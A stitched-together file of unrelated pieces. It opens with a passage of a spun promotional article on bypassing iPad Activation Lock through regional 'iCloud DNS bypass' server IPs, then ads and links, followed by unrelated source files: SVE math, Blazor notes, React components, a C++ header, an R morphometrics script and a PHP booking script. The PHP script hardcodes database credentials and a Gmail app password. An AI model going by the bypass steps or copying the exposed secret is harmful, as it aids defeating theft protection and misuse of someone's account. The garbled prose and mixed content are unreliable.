Bypassing DNS Server is one more way for you if you're searching for simple methods for eliminating Activation Lock without the past user. Note that this DNS strategy can bypass the iCloud lock for a brief time. Here's how:
**Step 1.** Open your iPad and explore the "Choose a Wi-Fi Network" page.
**Step 2.** Presently, press the Home button and select Wi-Fi settings. Presently, tap the "I" symbol right behind your Wi-Fi network. It will show the properties of the Wi-Fi.
**Step 3.** Select "Configure DNS" and set it as indicated by your region:

- USA: 104.154.51.7
- South America: 35.199.88.219
- Europe: 104.155.28.90
- Asia: 104.155.220.58
- Australia and Oceania: 35.189.47.23
- Other Continents: 78.100.17.60
**Step 4.** From that point forward, return to the Wi-Fi page.
**Step 5.** Presently, click over and again on “Next” and “Back” and hold on until the iPad connects with your area's iCloud DNS bypass server.
### Method 4. Local Apple Support
Following the techniques above, you can try reaching Apple's local service when you can't remove the Activation Lock. However, you need to provide the following things:
- iPad serial number
- Buying receipt
When they confirm you own the iOS iPad legitimately, they will help you further by unlocking your iPad.
## Part 2: How to Reset iPad without Passcode?
### 1\. Reset iPad by Computer
- Connect your iPad to a computer. Press and hold the Power button + Home button (if your iPad has a Home button). Otherwise, press and hold the Power button + either Volume button (if your iPad doesn't have a Home button) until you see the Recovery Mode screen.
- On your Macintosh, find the connected iPad.
- Tap Restore and trust that the process will end.
- Set up your iPad and restore the factory default settings without a password.
### 2\. Reset it by Find My
- Go to iCloud.com, and sign in with your Apple ID and password.
- Click on the Find \[device\] symbol in the menu.
- Select your iPad from the list of all the connected devices.
- Select Erase iPad.
- Follow the prompts for **iPad locked to owner reset**.
### 3\. Reset with iTunes
- Open the iTunes application or website.
- Connect your iPad to your PC with a connector. Enter your password whenever required.
- Click on the iPad symbol in the upper-left corner.
- Select Summary in the left section.
- Click Restore iPad and then click the Restore button to confirm and reset the **iPad locked to the owner**.
## Conclusion
This **iPad locked to owner bypass** guide explains how to remove the activation lock. We have mentioned a list of helpful methods to remove the lock from your device. However, if you are still looking for a quick and efficient answer, we suggest you install [Dr.Fone - Screen Unlock (iOS)](https://tools.techidaily.com/wondershare/drfone/iphone-unlock/). Dr.Fone is a safe and effective tool for all your unlocking needs.
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-7571918770474297"
data-ad-slot="1223367746"></ins>
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-7571918770474297"
data-ad-slot="8358498916"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<span class="atpl-alsoreadstyle">Also read:</span>
<div><ul>
<li><a href="https://apple-account.techidaily.com/in-2024-how-to-change-credit-card-from-your-apple-iphone-12-mini-apple-id-and-apple-pay-by-drfone-ios/"><u>In 2024, How to Change Credit Card from Your Apple iPhone 12 mini Apple ID and Apple Pay</u></a></li>
<li><a href="https://apple-account.techidaily.com/how-to-sign-out-of-apple-id-from-iphone-6-plus-without-password-by-drfone-ios/"><u>How to Sign Out of Apple ID From iPhone 6 Plus without Password?</u></a></li>
<li><a href="https://apple-account.techidaily.com/in-2024-how-to-create-an-apple-developer-account-from-apple-iphone-15-by-drfone-ios/"><u>In 2024, How To Create an Apple Developer Account From Apple iPhone 15</u></a></li>
<li><a href="https://apple-account.techidaily.com/icloud-separation-how-to-disconnect-apple-iphone-11-pro-max-and-ipad-by-drfone-ios/"><u>iCloud Separation How To Disconnect Apple iPhone 11 Pro Max and iPad</u></a></li>
<li><a href="https://apple-account.techidaily.com/in-2024-can-i-remove-the-apple-watch-activation-lock-by-iphone-8-plus-without-the-previous-owner-by-drfone-ios/"><u>In 2024, Can I Remove the Apple Watch Activation Lock By iPhone 8 Plus without the Previous Owner?</u></a></li>
<li><a href="https://apple-account.techidaily.com/in-2024-your-account-has-been-disabled-in-the-app-store-and-itunes-from-apple-iphone-6s-by-drfone-ios/"><u>In 2024, Your Account Has Been Disabled in the App Store and iTunes From Apple iPhone 6s?</u></a></li>
<li><a href="https://apple-account.techidaily.com/in-2024-how-to-reset-the-security-questions-of-your-apple-id-from-your-iphone-11-pro-by-drfone-ios/"><u>In 2024, How To Reset the Security Questions of Your Apple ID From Your iPhone 11 Pro</u></a></li>
<li><a href="https://apple-account.techidaily.com/a-step-by-step-guide-to-finding-your-apple-id-from-your-apple-iphone-11-by-drfone-ios/"><u>A Step-by-Step Guide to Finding Your Apple ID From Your Apple iPhone 11</u></a></li>
<li><a href="https://apple-account.techidaily.com/protecting-your-privacy-how-to-remove-apple-id-from-apple-iphone-15-pro-max-by-drfone-ios/"><u>Protecting Your Privacy How To Remove Apple ID From Apple iPhone 15 Pro Max</u></a></li>
<li><a href="https://apple-account.techidaily.com/in-2024-how-to-create-an-apple-developer-account-from-apple-iphone-14-pro-max-by-drfone-ios/"><u>In 2024, How To Create an Apple Developer Account From Apple iPhone 14 Pro Max</u></a></li>
<li><a href="https://apple-account.techidaily.com/how-to-remove-iphone-xs-device-from-icloud-by-drfone-ios/"><u>How to Remove iPhone XS Device from iCloud</u></a></li>
<li><a href="https://apple-account.techidaily.com/protecting-your-privacy-how-to-remove-apple-id-from-apple-iphone-13-pro-by-drfone-ios/"><u>Protecting Your Privacy How To Remove Apple ID From Apple iPhone 13 Pro</u></a></li>
<li><a href="https://apple-account.techidaily.com/how-to-fix-apple-id-verification-code-not-working-from-apple-iphone-xr-by-drfone-ios/"><u>How To Fix Apple ID Verification Code Not Working From Apple iPhone XR</u></a></li>
<li><a href="https://apple-account.techidaily.com/unlock-apple-id-without-phone-number-on-apple-iphone-xs-max-by-drfone-ios/"><u>Unlock Apple ID without Phone Number On Apple iPhone XS Max</u></a></li>
<li><a href="https://apple-account.techidaily.com/in-2024-how-to-remove-the-two-factor-authentication-from-iphone-15-pro-max-by-drfone-ios/"><u>In 2024, How To Remove the Two Factor Authentication From iPhone 15 Pro Max</u></a></li>
<li><a href="https://apple-account.techidaily.com/in-2024-how-to-create-an-apple-developer-account-on-apple-iphone-14-pro-by-drfone-ios/"><u>In 2024, How To Create an Apple Developer Account On Apple iPhone 14 Pro</u></a></li>
<li><a href="https://screen-mirror.techidaily.com/how-to-cast-tecno-spark-20c-screen-to-pc-using-wifi-drfone-by-drfone-android/"><u>How to Cast Tecno Spark 20C Screen to PC Using WiFi | Dr.fone</u></a></li>
<li><a href="https://android-unlock.techidaily.com/everything-you-need-to-know-about-lock-screen-settings-on-your-vivo-v27-by-drfone-android/"><u>Everything You Need to Know about Lock Screen Settings on your Vivo V27</u></a></li>
<li><a href="https://techidaily.com/guide-on-how-to-erase-apple-iphone-xr-data-completely-drfone-by-drfone-ios-full-data-eraser-ios-full-data-eraser/"><u>Guide on How To Erase Apple iPhone XR Data Completely | Dr.fone</u></a></li>
<li><a href="https://android-unlock.techidaily.com/in-2024-complete-review-and-guide-to-techeligible-frp-bypass-and-more-for-samsung-galaxy-a23-5g-by-drfone-android/"><u>In 2024, Complete Review & Guide to Techeligible FRP Bypass and More For Samsung Galaxy A23 5G</u></a></li>
<li><a href="https://ios-unlock.techidaily.com/full-guide-to-unlock-apple-iphone-13-mini-with-itunes-by-drfone-ios/"><u>Full Guide to Unlock Apple iPhone 13 mini with iTunes</u></a></li>
<li><a href="https://fake-location.techidaily.com/how-to-fix-nubia-z50s-pro-find-my-friends-no-location-found-drfone-by-drfone-virtual-android/"><u>How to Fix Nubia Z50S Pro Find My Friends No Location Found? | Dr.fone</u></a></li>
<li><a href="https://android-location.techidaily.com/easy-ways-to-manage-your-nubia-red-magic-9-pro-location-settings-drfone-by-drfone-virtual/"><u>Easy Ways to Manage Your Nubia Red Magic 9 Pro Location Settings | Dr.fone</u></a></li>
<li><a href="https://location-fake.techidaily.com/4-methods-to-turn-off-life-360-on-samsung-galaxy-xcover-7-without-anyone-knowing-drfone-by-drfone-virtual-android/"><u>4 Methods to Turn off Life 360 On Samsung Galaxy XCover 7 without Anyone Knowing | Dr.fone</u></a></li>
<li><a href="https://howto.techidaily.com/9-solutions-to-fix-process-system-isnt-responding-error-on-vivo-v27-pro-drfone-by-drfone-fix-android-problems-fix-android-problems/"><u>9 Solutions to Fix Process System Isnt Responding Error on Vivo V27 Pro | Dr.fone</u></a></li>
<li><a href="https://techidaily.com/recover-apple-iphone-11-pro-max-data-from-itunes-drfone-by-drfone-ios-data-recovery-ios-data-recovery/"><u>Recover Apple iPhone 11 Pro Max Data From iTunes | Dr.fone</u></a></li>
</ul></div>
|
/*
* Single-precision SVE cbrt(x) function.
*
* Copyright (c) 2023, Arm Limited.
* SPDX-License-Identifier: MIT OR Apache-2.0 WITH LLVM-exception
*/
#include "sv_math.h"
#include "pl_sig.h"
#include "pl_test.h"
#include "poly_sve_f32.h"
const static struct data
{
float32_t poly[4];
float32_t table[5];
float32_t one_third, two_thirds;
} data = {
/* Very rough approximation of cbrt(x) in [0.5, 1], generated with FPMinimax.
*/
.poly = { 0x1.c14e96p-2, 0x1.dd2d3p-1, -0x1.08e81ap-1,
0x1.2c74c2p-3, },
/* table[i] = 2^((i - 2) / 3). */
.table = { 0x1.428a3p-1, 0x1.965feap-1, 0x1p0, 0x1.428a3p0, 0x1.965feap0 },
.one_third = 0x1.555556p-2f,
.two_thirds = 0x1.555556p-1f,
};
#define SmallestNormal 0x00800000
#define Thresh 0x7f000000 /* asuint(INFINITY) - SmallestNormal. */
#define MantissaMask 0x007fffff
#define HalfExp 0x3f000000
static svfloat32_t NOINLINE
special_case (svfloat32_t x, svfloat32_t y, svbool_t special)
{
return sv_call_f32 (cbrtf, x, y, special);
}
static inline svfloat32_t
shifted_lookup (const svbool_t pg, const float32_t *table, svint32_t i)
{
return svld1_gather_index (pg, table, svadd_x (pg, i, 2));
}
/* Approximation for vector single-precision cbrt(x) using Newton iteration
with initial guess obtained by a low-order polynomial. Greatest error
is 1.64 ULP. This is observed for every value where the mantissa is
0x1.85a2aa and the exponent is a multiple of 3, for example:
_ZGVsMxv_cbrtf (0x1.85a2aap+3) got 0x1.267936p+1
want 0x1.267932p+1. */
svfloat32_t SV_NAME_F1 (cbrt) (svfloat32_t x, const svbool_t pg)
{
const struct data *d = ptr_barrier (&data);
svfloat32_t ax = svabs_x (pg, x);
svuint32_t iax = svreinterpret_u32 (ax);
svuint32_t sign = sveor_x (pg, svreinterpret_u32 (x), iax);
/* Subnormal, +/-0 and special values. */
svbool_t special = svcmpge (pg, svsub_x (pg, iax, SmallestNormal), Thresh);
/* Decompose |x| into m * 2^e, where m is in [0.5, 1.0]. This is a vector
version of frexpf, which gets subnormal values wrong - these have to be
special-cased as a result. */
svfloat32_t m = svreinterpret_f32 (svorr_x (
pg, svand_x (pg, svreinterpret_u32 (x), MantissaMask), HalfExp));
svint32_t e = svsub_x (pg, svreinterpret_s32 (svlsr_x (pg, iax, 23)), 126);
/* p is a rough approximation for cbrt(m) in [0.5, 1.0]. The better this is,
the less accurate the next stage of the algorithm needs to be. An order-4
polynomial is enough for one Newton iteration. */
svfloat32_t p
= sv_pairwise_poly_3_f32_x (pg, m, svmul_x (pg, m, m), d->poly);
/* One iteration of Newton's method for iteratively approximating cbrt. */
svfloat32_t m_by_3 = svmul_x (pg, m, d->one_third);
svfloat32_t a = svmla_x (pg, svdiv_x (pg, m_by_3, svmul_x (pg, p, p)), p,
d->two_thirds);
/* Assemble the result by the following:
cbrt(x) = cbrt(m) * 2 ^ (e / 3).
We can get 2 ^ round(e / 3) using ldexp and integer divide, but since e is
not necessarily a multiple of 3 we lose some information.
Let q = 2 ^ round(e / 3), then t = 2 ^ (e / 3) / q.
Then we know t = 2 ^ (i / 3), where i is the remainder from e / 3, which
is an integer in [-2, 2], and can be looked up in the table T. Hence the
result is assembled as:
cbrt(x) = cbrt(m) * t * 2 ^ round(e / 3) * sign. */
svfloat32_t ef = svmul_x (pg, svcvt_f32_x (pg, e), d->one_third);
svint32_t ey = svcvt_s32_x (pg, ef);
svint32_t em3 = svmls_x (pg, e, ey, 3);
svfloat32_t my = shifted_lookup (pg, d->table, em3);
my = svmul_x (pg, my, a);
/* Vector version of ldexpf. */
svfloat32_t y = svscale_x (pg, my, ey);
if (unlikely (svptest_any (pg, special)))
return special_case (
x, svreinterpret_f32 (svorr_x (pg, svreinterpret_u32 (y), sign)),
special);
/* Copy sign. */
return svreinterpret_f32 (svorr_x (pg, svreinterpret_u32 (y), sign));
}
PL_SIG (SV, F, 1, cbrt, -10.0, 10.0)
PL_TEST_ULP (SV_NAME_F1 (cbrt), 1.15)
PL_TEST_SYM_INTERVAL (SV_NAME_F1 (cbrt), 0, inf, 1000000)
|
# Blazor
## Blazor Server File
### 1. Project File `.csproj`
- Framework version `<TargetFramework>net6.0</TargetFramework>`
- Nullable `<Nullable>enable</Nullable>`
- Library Using Statement; help us to enable using statement for all libraries `<ImplicitUsings>enable</ImplicitUsings>`
### 2. Properties/ Lunch Settings `.json`
Contains all the properties of project.
### 3. Static File
Only the files in the `wwwroot` folder are web-addressable. This folder is referred to as the app’s “web root”. Anything outside of the app’s web root isn’t web-addressable. This setup provides an additional level of security that prevents accidental exposure of project files over the web
### 4. Pages
Pages are defined by assigning routes to components. A route is typically assigned using the `@page Razor` directive. Routing in Blazor is handled client-side, not on the server. As the user navigates in the browser, Blazor intercepts the navigation and then renders the component with the matching route. Each route must be specified explicitly on the component.
`.cshtml` : Razor Pages
`.razor` : Razor Component (make up the UI of the app)
**Razor Components**
Components in Blazor are analogous to user controls in ASP.NET Web Forms. Each Razor component file is compiled into a .NET class when the project is built. The generated class captures the component’s state, rendering logic, lifecycle methods, event handlers, and other logic. It's like global directive for all the pages.
The `_Imports.razor` files aren’t Razor component files. Instead, they define a set of Razor directives to import into other `.razor` files within the same folder and in its subfolders.
@using System.Net.Http
@using Microsoft.AspNetCore.Authorization
@using Microsoft.AspNetCore.Components.Authorization
@using Microsoft.AspNetCore.Components.Forms
@using Microsoft.AspNetCore.Components.Routing
@using Microsoft.AspNetCore.Components.Web
@using Microsoft.AspNetCore.Components.Web.Virtualization
@using Microsoft.JSInterop
@using BlazorServer_TangyWeb
@using BlazorServer_TangyWeb.Shared
### 5. Router component
Routing in Blazor is handled by the Router component. The *Router* component is typically used in the app’s root component (`App.razor`).
The Router component discovers the routable components in the specified `AppAssembly` and in the optionally specified `AdditionalAssemblies`. When the browser navigates, the Router intercepts the navigation and renders the contents of its `Found` parameter with the extracted `RouteData` if a route matches the address, otherwise the Router renders its `NotFound` parameter.
The `RouteView` component handles rendering the matched component specified by the `RouteData` with its layout if it has one. If the matched component doesn’t have a layout, then the optionally specified `DefaultLayout` is used.
The `LayoutView` component renders its child content within the specified layout.
### 6. Configuration
Blazor Server apps use the ASP.NET Core configuration abstractions (Blazor WebAssembly apps don’t currently support the same configuration abstractions, but that may be a feature added in the future). the default Blazor Server app stores some settings in `appsettings.json`.
{ "Logging": { "LogLevel": { "Default": "Information", "Microsoft": "Warning", "Microsoft.Hosting.Lifetime": "Information" } }, "AllowedHosts": "*" }
### 7. Entry Point
The Blazor Server app’s entry point is defined in the `Program.cs` file.
In a **Blazor Server** app, the `Program.cs` file shown is used to set up the endpoint for the real-time connection used by Blazor between the client browsers and the server. In a **Blazor WebAssembly** app, the `Program.cs` file defines the root components for the app and where they should be rendered.
In the Blazor Server app, the root component’s host page is defined in the `_Host.cshtml` file. This file defines a Razor Page, not a component. The `render-mode` attribute is used to define where a root-level component should be rendered. The `RenderMode` option indicates the manner in which the component should be rendered.
|Options| Description |
|--|--|
| RenderMode.ServerPrerendered | First prerendered and then rendered interactively |
|RenderMode.Static|Rendered as static content|
|RenderMode.Server|Rendered interactively once a connection with the browser is established|
The `_Layout.cshtml` file includes the default HTML for the app and its components.
### 8. App startup
Routing in Blazor is handled by the *Router* component. The *Router* component is typically used in the app’s root component (`App.razor`).
## Project Operations
- File & Folder Overview in Blazor
- Blazor Server & Client Application
- Data Binding
- Components & Routing
- Parameters/ Cascading Parameters
- JacaScript in Blazor
- Render fragment, attribute splatting
- Toastr & Sweet alert integration
- Blazor Lifecycles
- CRUD Operation
|
<?php
require '../vendor/autoload.php';
use PHPMailer\PHPMailer\PHPMailer;
use PHPMailer\PHPMailer\SMTP;
use PHPMailer\PHPMailer\Exception;
// Initialize PDO database connection
$username = "admin";
$password = "admin";
try {
$database = new PDO("mysql:host=localhost;dbname=HairCut;charset=utf8", $username, $password);
$database->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
die("Database connection failed: " . $e->getMessage());
}
// Initialize PHPMailer
$mail = new PHPMailer(true);
$response = []; // Initialize the response array
if (isset($_POST["reserve"])) {
// Sanitize input data
$fullname = htmlspecialchars($_POST["fullName"]);
$email = htmlspecialchars($_POST["email"]);
$phoneNumber = htmlspecialchars($_POST["phoneNumber"]);
$haircutType = htmlspecialchars($_POST["haircutType"]);
$appointmentDate = htmlspecialchars($_POST["appointmentDate"]);
$appointmentTime = htmlspecialchars($_POST["appointmentTime"]);
$additionalNotes = htmlspecialchars($_POST["additionalNotes"]);
// Check for existing reservations
$checkExistingReservation = $database->prepare("SELECT COUNT(*) FROM Reservation WHERE phoneNumber = :phoneNumber AND appointmentDate = :appointmentDate AND appointmentTime = :appointmentTime ");
$checkExistingReservation->bindParam(":phoneNumber", $phoneNumber);
$checkExistingReservation->bindParam(":appointmentDate", $appointmentDate);
$checkExistingReservation->bindParam(":appointmentTime", $appointmentTime);
$checkExistingReservation->execute();
$checkColumn = $checkExistingReservation->fetchColumn();
if ($checkColumn > 0) {
echo "This reservation is full";
} else {
// Prepare and execute the database insert
$insertData = $database->prepare("INSERT INTO Reservation (fullname, email, phoneNumber, haircutType, appointmentDate, appointmentTime, additionalNotes)
VALUES (:fullname, :email, :phoneNumber, :haircutType, :appointmentDate, :appointmentTime, :additionalNotes)");
$insertData->bindParam(':fullname', $fullname);
$insertData->bindParam(':email', $email);
$insertData->bindParam(':phoneNumber', $phoneNumber);
$insertData->bindParam(':haircutType', $haircutType);
$insertData->bindParam(':appointmentDate', $appointmentDate);
$insertData->bindParam(':appointmentTime', $appointmentTime);
$insertData->bindParam(':additionalNotes', $additionalNotes);
if ($insertData->execute()) {
try {
// Server settings for sending email
$mail->isSMTP();
$mail->Host = 'smtp.gmail.com';
$mail->SMTPAuth = true;
$mail->Username = 'zobirofkir30@gmail.com';
$mail->Password = 'kecyhzdgblfawogi';
$mail->SMTPSecure = 'tls';
$mail->Port = 587;
$reserveEmail = htmlspecialchars(filter_var($email, FILTER_SANITIZE_EMAIL));
$reserveName = htmlspecialchars(filter_var($fullname, FILTER_SANITIZE_SPECIAL_CHARS));
$mail->setFrom($reserveEmail, $reserveName);
$mail->addAddress('Zobirofkir30@gmail.com', 'Zobir');
$mail->isHTML(true);
$mail->Subject = 'HairCut Reservation';
$mail->Body = 'Name: ' . $fullname . ', Email: ' . $email . ', Phone Number: ' . $phoneNumber . ', Haircut Type: ' . $haircutType . ', Appointment Date: ' . $appointmentDate . ', Appointment Time: ' . $appointmentTime . ', Additional Notes: ' . $additionalNotes;
$mail->send();
$response["success"] = true;
$response["message"] = "You are reserved successfully";
echo $response["message"];
} catch (Exception $e) {
$response["success"] = false;
$response["message"] = "Message could not be sent. Mailer Error: {$mail->ErrorInfo}";
}
} else {
// Error inserting data into the database
$response["success"] = false;
$response["message"] = "Error submitting reservation.";
}
}
}
?>
|
import React, { Dispatch, SetStateAction } from 'react';
import { motion } from 'framer-motion';
import Button from './Button';
interface Props {
setShowSubmitModal: Dispatch<SetStateAction<boolean>>;
submitSubject: string;
}
const CheckSubmitModal = ({ setShowSubmitModal, submitSubject }: Props) => {
return (
<div className="fixed inset-0 bg-black/30 z-9999 transition-all duration-300 ease-in">
<motion.div whileInView={{ scale: 1.1 }} className="flex justify-center items-center h-full">
<div className="flex flex-col bg-white rounded-lg p-6 w-[300px]">
<div className="flex flex-col mb-4">
<span className="mb-2 text-xl dark:text-darkMode-800">{submitSubject} 등록하기</span>
<small className="text-sm text-darkMode-700">{submitSubject}를 등록하시겠습니까?</small>
</div>
<div className="self-end [&>*]:ml-1 text-sm">
<Button
variant="text-only"
size="small"
onClick={() => setShowSubmitModal(false)}
children="취소하기"
/>
<Button variant="filled" size="small" children="등록하기" />
</div>
</div>
</motion.div>
</div>
);
};
export default CheckSubmitModal;
|
#ifndef MANTARAY_STRATIFIED_SAMPLER_H
#define MANTARAY_STRATIFIED_SAMPLER_H
#include "pixel_based_sampler.h"
#include <vector>
namespace manta {
class StratifiedSampler : public PixelBasedSampler {
public:
StratifiedSampler();
~StratifiedSampler();
virtual void startPixelSession();
void setLatticeWidth(int width) { m_latticeWidth = width; }
int getLatticeWidth() const { return m_latticeWidth; }
void setLatticeHeight(int height) { m_latticeHeight = height; }
int getLatticeHeight() const { return m_latticeHeight; }
void setJitter(bool jitter) { m_jitter = jitter; }
bool getJitter() const { return m_jitter; }
virtual Sampler *clone() const;
protected:
void stratifiedSample1d(std::vector<math::real> &samples, int sampleCount, bool jitter);
void stratifiedSample2d(std::vector<math::Vector2> &samples, int latticeWidth, int latticeHeight, bool jitter);
protected:
virtual void _evaluate();
virtual void registerInputs();
piranha::pNodeInput m_latticeWidthInput;
piranha::pNodeInput m_latticeHeightInput;
piranha::pNodeInput m_jitterInput;
int m_latticeWidth;
int m_latticeHeight;
bool m_jitter;
protected:
template <typename T>
void shuffle(std::vector<T> &v, int count, int dimensionCount) {
for (int i = 0; i < count; i++) {
const int other = i + uniformRandomInt(count - i);
for (int j = 0; j < dimensionCount; j++) {
std::swap(
v[(size_t)dimensionCount * i + j],
v[(size_t)dimensionCount * other + j]);
}
}
}
};
} /* namespace manta */
#endif /* MANTARAY_STRATIFIED_SAMPLER_H */
|
import axios from 'axios';
import React, {Component} from "react";
import {browserHistory} from "react-router";
import {Col, Row, Button, Dropdown,} from "react-bootstrap";
import {NotificationContainer, NotificationManager} from "react-notifications";
import 'react-notifications/lib/notifications.css';
import '../App.css';
import DropdownToggle from "react-bootstrap/DropdownToggle";
import DropdownMenu from "react-bootstrap/DropdownMenu";
export default class Databases extends Component {
constructor(props) {
super(props);
this.state = {
databases: [],
isLoading: false,
};
}
componentDidMount() {
this.getDatabases();
}
getDatabases() {
axios.get("https://subd-back.herokuapp.com/api/databases", {
headers: {
'Content-Type': 'application/json'
}
})
.then((response) => {
console.log(response.data);
this.setState({databases: response.data});
})
.catch((error) => {
console.log('Error *** : ' + error);
});
}
redirect(path) {
browserHistory.push(path);
};
deleteDatabase(id) {
axios.delete("https://subd-back.herokuapp.com/api/databases/" + id, {
headers: {
'Content-Type': 'application/json'
}
})
.then((response) => {
this.getDatabases();
NotificationManager.success("Database deleted", "Success");
})
.catch((error) => {
console.log('Error *** : ' + error);
});
}
render() {
let _this = this;
return (
<div className="Users">
{this.state.isLoading ? <div className="application-loading"/> : null}
<h2 className="text-center">Manage Databases</h2>
<div className={"header-preview"}>
Manage your databases, tables, data<br/>
<Button className={"invite-agent"} onClick={function () {
_this.redirect(`/database`)
}}>
Add Database
</Button>
</div>
<br/>
<Row className={"data-table"}>
<Col sm={{span: 11}} className={"user-table"}>
{this.state.isLoading ? <div className="application-loading"/>
:
<div>
<Row className="user-preview-header">
<Col sm={{span: 2}}><b>Database name</b></Col>
<Col sm={{span: 7}}><b>Tables</b></Col>
</Row>
{this.state.databases.map((db) => {
return (
<Row className="user-preview" key={db.id}>
<Col sm={{span: 2}}>{db.name}</Col>
<Col sm={{span: 7}}>{db.tables.map(t => t.name).join(", ")}</Col>
{/*<Col sm={{span: 3}}>{agent.email}</Col>*/}
{/*<Col sm={{span: 1}}>{agent.status === "REGISTERED" ? "Yes" : "No"}</Col>*/}
<Col sm={{span: 3}}>
<Dropdown className={"user-actions"}>
<DropdownToggle className={"user-actions-dropdown"} variant="outline-primary" id="dropdown-basic">
Actions
</DropdownToggle>
<DropdownMenu>
<Dropdown.Item onClick={function () {
_this.redirect("/databases/" + db.id);
}}>
View/Edit tables
</Dropdown.Item>
<Dropdown.Item onClick={function () {
_this.deleteDatabase(db.id);
}}>
Delete database
</Dropdown.Item>
</DropdownMenu>
</Dropdown>
</Col>
</Row>
);
})}
<Row className="empty-user-preview" key="empty-user-preview"/>
</div>
}
</Col>
</Row>
<NotificationContainer/>
</div>
)
}
}
|
##############################################################################
#### Final analyses Coelacanth disparity ####
#### December 2022 ##########################
##############################################################################
library(ggplot2)
library(plyr)
library(scales)
library(grid)
library(reshape2)
library(stats)
library(dplyr)
library(stats)
library(ggrepel)
library(readxl)
###############################################################################
##### Disparity : Discrete characters #########
###############################################################################
# Libraries
library(vegan)
library(Momocs)
library(dispRity)
library(cluster)
# Import Data ------------------------------------------
# Nexus file : Taxa x Characters
Revised_matrix <- read.nexus.data("Matrix_corrected.nex")
Revised_matrix
df_revised = data.frame(Revised_matrix)
Revised_df2 <- data.frame(t(df_revised))
Revised_df2
Revised_df2 <- Revised_df2 %>%
mutate_if(is.character, as.factor)
# Table Taxa x period
Period_habitats <- read_excel(file.choose(), 1) #Open age-habitat.xlsx
Period_habitats
Period_habitats <- Period_habitats %>%
mutate_if(is.character, as.factor)
# Morphospaces -------------------------------------
# Gower's Distance calculation
gw_distance_revised <- daisy(Revised_df2, metric = "gower")#calcul of dissimilarites
# Principal coordinates analysis
Pcoa_discret_revised <- pcoa(gw_distance_revised)
Pcoa_discret_revised$values
Pcoa_discret_revised$vectors
biplot(Pcoa_discret_revised, Y=NULL, plot.axes = c(1,2), dir.axis1=1,
dir.axis2=1, rn=NULL, main=NULL) # axis 1 vs 2
biplot(Pcoa_discret_revised, Y=NULL, plot.axes = c(2,3), dir.axis1=2, dir.axis2=3, rn = NULL, main = NULL) #axis 2 vs 3
# Morphospace
gg_revised <- Pcoa_discret_revised$vectors[,1:3] # 3 first axes of PCO
gg_revised <- data.frame(gg_revised)
gg_revised$Periods <- Period_habitats$`Period (R)`
cols <- c("Devonian" = "#CB8C37", "Carboniferous" = "#67A599", "Permian" = "#F04028", "Triassic" = "#812B92", "Jurassic" = "#34B2C9", "Cretaceous" = "#7FC64E", "Extant" = "#F9F97F") # color periods following international chronostratigraphic chart
ggplot(gg_revised,aes(x = Axis.1, y = Axis.2, label = rownames (gg_revised), fontface = "italic")) + labs(fill="Periods") +
geom_point(aes(fill = Period_habitats$`Period (R)`), color = "black", size = 6, shape = 21, stroke = 0.10) +
scale_fill_manual(values = cols) +
lims(x = c(-0.5,0.5), y = c(-0.3,0.3)) +
theme_bw() +
theme(axis.text.x = element_text(size = 25, color="black", margin = margin(t = 5, r = 0, b = 0, l = 0)),
axis.text.y = element_text(size = 25, color="black", margin = margin(t = 0, r = 5, b = 0, l = 0)),
axis.title.x = element_text(size = 29, margin = margin(t = 15, r = 0, b = 0, l = 0)),
axis.title.y = element_text(size = 29, margin = margin(t = 0, r = 15, b = 0, l = 0))) +
theme(panel.grid.major = element_blank(), panel.grid.minor = element_blank(), legend.position = "none") +
geom_text(hjust=0, vjust=0,color="black", size = 3) +
labs(x="PCO 1 = 42.01 %", y = "PCO 2 = 11.30 %") #PCO1 vs PCO2
###############################################################################
##### Disparity : Geometric morphometrics #########
###############################################################################
# Libraries
library(geomorph)
####################### Postcranial disparity #############################
# Import Data ------------------------------------------
# TPS file : 14 2D-landmarks and 35 species
coelacanth_PC <- readland.tps("Postcranial.TPS",specID="imageID",negNA = TRUE,warnmsg = TRUE)
nom <- dimnames(coelacanth_PC)[[3]]
dim(coelacanth_PC)
# Table Taxa x period
Period_habitats_PC <- read_excel(file.choose(), 1) #Open age-habitats-GM-PC.xlsx
Period_habitats_PC
Period_habitats_PC <- Period_habitats_PC %>%
mutate_if(is.character, as.factor)
# Principal component analysis -------------------------------------------
# Procrustes superimposition
data.super_PC <- gpagen(coelacanth_PC, ProcD = FALSE)
attributes(data.super_PC)
plot(data.super_PC)
# PCA
pca_PC <- gm.prcomp(data.super_PC$coords)
pca_PC
plot_PC <- plot(pca_PC, axis1 = 1, axis2 = 2)
text(pca_PC[["x"]][,1], pca_PC[["x"]][,2], labels = nom) #PCA 1 vs 2
plot_PC2 <- plot(pca_PC, axis1=2, axis2=3)
text(pca_PC[["x"]][,2], pca_PC[["x"]][,3], labels = nom) #PCA 1 vs 3
picknplot.shape(plot_PC) #generate deformation grid for a chosen specimen
PC.scores_PC<- pca_PC$x #save PC scores
as.data.frame(PC.scores_PC)
# Morphospace -------------------------------------
ggplot(as.data.frame(PC.scores_PC), aes(x=PC.scores_PC[,1], y=PC.scores_PC[,2], label = nom, fontface = "italic")) +
labs(fill="Periods") +
coord_fixed(ratio = 1) +
geom_point(aes(fill = Period_habitats_PC$`Period (Stage)`), color = "black", size = 6, shape = 21, stroke = 0.10) +
scale_fill_manual(values = cols)+
lims(x=c(-0.5,0.5), y = c(-0.3,0.3)) +
theme_bw() +
theme(axis.text.x = element_text(size = 25, color="black", margin = margin(t = 5, r = 0, b = 0, l = 0)),
axis.text.y = element_text(size = 25, color="black", margin = margin(t = 0, r = 5, b = 0, l = 0)),
axis.title.x = element_text(size = 29, margin = margin(t = 15, r = 0, b = 0, l = 0)),
axis.title.y = element_text(size = 29, margin = margin(t = 0, r = 15, b = 0, l = 0))) +
theme(panel.grid.major = element_blank(), panel.grid.minor = element_blank(), legend.position = "none") +
